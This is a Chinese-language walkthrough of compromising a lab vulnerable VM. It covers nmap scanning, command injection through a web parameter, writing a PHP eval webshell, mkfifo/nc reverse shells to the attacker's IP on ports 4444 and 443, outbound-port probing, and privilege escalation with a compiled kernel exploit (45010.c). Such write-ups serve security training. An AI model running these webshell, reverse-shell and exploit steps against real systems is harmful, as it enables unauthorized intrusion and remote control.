一、前期准备
下载地址
攻击机(kali):192.168.40.20
靶机:192.168.40.33
关于vmware无法拿到IP的解决
二、信息收集

2.1 主机发现
nmap -sP 192.168.40.0/24

2.2 端口扫描
nmap -p- -Pn 192.168.40.33

2.3 版本信息探测
nmap -p- -sV -A -Pn 192.168.40.33
2.4 访问web

可疑参数,试试id

命令执行成功
- 如果不能敏感这种参数去测试,可以考虑FTP
dirsearch -u http://192.168.40.33/

可以发现一个端口号,尝试登录FTP成功

依旧可以发现是命令执行

2.5 写入webshell
echo '<?php eval($_POST["a"]);' > a.php
成功连接
2.6 反弹shell
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.40.20 4444 >/tmp/f

没有反应,怀疑是有防护策略
探测出网端口,发现是443好像可以

试试
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.40.20 443 >/tmp/f

还要一种探测端口的方法
1
2
3
4
5
6
| #!/bin/bash
for i in {1..65535};
do
timeout 1 nc -vz 192.168.40.20 $i && echo "$i open" >> result.txt || echo "$i closed" >> result.txt;
done
|
攻击机:防火墙策略使得全端口流量均转到8888
iptables -A PREROUTING -t nat -p tcp --dport 1:65535 -j REDIRECT --to-port 4444

可以发现只有443的时候有数据被转发出来了
删除防火墙规则
iptables -t nat -nL –line
iptables -t nat -D PREROUTING 1
三、提权
3.1 查看内核版本
suid 没发现可以利用的find -perm -u=s -type f 2>/dev/null
uname -a

3.2 寻找内核漏洞
searchsploit ubuntu

locate linux/local/45010.c 定位文件,将其通过蚁剑上传到靶机

编译 gcc 45010.c -o 45
给权限 chmod +x 45

得到flag
四、验证
4.1 后门文件

4.2 安全规则
iptables -L
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
| Chain INPUT (policy DROP)
target prot opt source destination
ufw-before-logging-input all -- anywhere anywhere
ufw-before-input all -- anywhere anywhere
ufw-after-input all -- anywhere anywhere
ufw-after-logging-input all -- anywhere anywhere
ufw-reject-input all -- anywhere anywhere
ufw-track-input all -- anywhere anywhere
Chain FORWARD (policy DROP)
target prot opt source destination
ufw-before-logging-forward all -- anywhere anywhere
ufw-before-forward all -- anywhere anywhere
ufw-after-forward all -- anywhere anywhere
ufw-after-logging-forward all -- anywhere anywhere
ufw-reject-forward all -- anywhere anywhere
ufw-track-forward all -- anywhere anywhere
Chain OUTPUT (policy DROP)
target prot opt source destination
ufw-before-logging-output all -- anywhere anywhere
ufw-before-output all -- anywhere anywhere
ufw-after-output all -- anywhere anywhere
ufw-after-logging-output all -- anywhere anywhere
ufw-reject-output all -- anywhere anywhere
ufw-track-output all -- anywhere anywhere
Chain ufw-after-input (1 references)
target prot opt source destination
ufw-skip-to-policy-input udp -- anywhere anywhere udp dpt:netbios-ns
ufw-skip-to-policy-input udp -- anywhere anywhere udp dpt:netbios-dgm
ufw-skip-to-policy-input tcp -- anywhere anywhere tcp dpt:netbios-ssn
ufw-skip-to-policy-input tcp -- anywhere anywhere tcp dpt:microsoft-ds
ufw-skip-to-policy-input udp -- anywhere anywhere udp dpt:bootps
ufw-skip-to-policy-input udp -- anywhere anywhere udp dpt:bootpc
ufw-skip-to-policy-input all -- anywhere anywhere ADDRTYPE match dst-type BROADCAST
Chain ufw-before-forward (1 references)
target prot opt source destination
ACCEPT all -- anywhere anywhere ctstate RELATED,ESTABLISHED
ACCEPT icmp -- anywhere anywhere icmp destination-unreachable
ACCEPT icmp -- anywhere anywhere icmp source-quench
ACCEPT icmp -- anywhere anywhere icmp time-exceeded
ACCEPT icmp -- anywhere anywhere icmp parameter-problem
ACCEPT icmp -- anywhere anywhere icmp echo-request
ufw-user-forward all -- anywhere anywhere
Chain ufw-before-input (1 references)
target prot opt source destination
ACCEPT all -- anywhere anywhere
ACCEPT all -- anywhere anywhere ctstate RELATED,ESTABLISHED
ufw-logging-deny all -- anywhere anywhere ctstate INVALID
DROP all -- anywhere anywhere ctstate INVALID
ACCEPT icmp -- anywhere anywhere icmp destination-unreachable
ACCEPT icmp -- anywhere anywhere icmp source-quench
ACCEPT icmp -- anywhere anywhere icmp time-exceeded
ACCEPT icmp -- anywhere anywhere icmp parameter-problem
ACCEPT icmp -- anywhere anywhere icmp echo-request
ACCEPT udp -- anywhere anywhere udp spt:bootps dpt:bootpc
ufw-not-local all -- anywhere anywhere
ACCEPT udp -- anywhere 224.0.0.251 udp dpt:mdns
ACCEPT udp -- anywhere 239.255.255.250 udp dpt:1900
Chain ufw-user-input (1 references)
target prot opt source destination
ACCEPT tcp -- anywhere anywhere tcp dpt:ftp
ACCEPT tcp -- anywhere anywhere tcp dpt:http
ACCEPT udp -- anywhere anywhere udp dpt:http
Chain ufw-user-output (1 references)
target prot opt source destination
ACCEPT tcp -- anywhere anywhere tcp dpt:https
ACCEPT udp -- anywhere anywhere udp dpt:https
|
- 入站、出站、转发默认禁
- ufw-user-input 定义了ftp、http放行
- ufw-user-output 定义了https可以出去,即上面的反弹shell端口
五、关于反弹shell
反弹shell方式汇总 - 先知社区 (aliyun.com)
当nc版本问题时使用如下反弹
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc [host] [port] >/tmp/f
























